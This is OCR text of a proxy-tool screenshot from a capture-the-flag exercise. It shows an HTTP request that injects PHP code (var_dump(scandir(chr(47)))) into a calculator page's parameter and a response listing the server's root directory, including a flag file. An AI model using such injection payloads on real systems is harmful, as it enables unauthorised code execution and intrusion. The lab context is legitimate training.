 Request
Pretty Raw \n Actions
1 GET /calc.php?%20num=1;var_dump(scandir(chr(47))) HTTP/1.1
2 Host: node3.buuoj.cn:25630
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
13 string(2) ".."
14 [2]=>
15 string(10) ".dockerenv"
16 [3]=>
17 string(3) "bin"
18 [4]=>
19 string(4) "boot"
20 [5]=>
21 string(3) "dev"
22 [6]=>
23 string(3) "etc"
24 [7]=>
25 string(5) "f1agg"
26 [8]=>
27 string(4) "home"
28 [9]=>